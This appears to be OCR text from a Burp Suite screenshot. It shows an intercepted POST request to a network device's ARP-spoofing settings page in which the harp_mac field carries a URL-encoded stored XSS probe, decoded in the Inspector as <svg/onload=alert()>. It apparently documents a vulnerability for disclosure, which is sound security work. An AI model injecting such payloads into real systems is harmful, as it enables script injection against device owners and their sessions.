 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.0.50:80 Open browser
Time Type Direction Method URL Status code Length
11:27:48 9 M... HTTP Request POST http://192.168.0.50/adv_arpspoofing.php
Request
Pretty Raw Hex
\n
1 POST /adv_arpspoofing.php HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 211
9 Origin: http://192.168.0.50
10 Connection: keep-alive
11 Referer: http://192.168.0.50/adv_arpspoofing.php
12 Cookie: uid=OsyR0B2bp; auth_key=Q/mAlp1QBH9NEkMClpJ/xxJjY2MYY2PHY2PDY2OWY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjYw==; session_uid=dtdkuikjel
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 ACTION_POST=adv_arpspoofing&which_delete=&which_edit=&harp_mac=%3csvg%2fonload%3dalert()%3e&action=add&arp_state=1&ip_addr=192.168.0.1&mac_addr1=00
&mac_addr2=1A&mac_addr3=2B&mac_addr4=3C&mac_addr5=4D&mac_addr6=5E
aaaa 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 13
Request cookies 3
Inspector
Notes
Event log (88) All issues (378) Memory: 1.05GB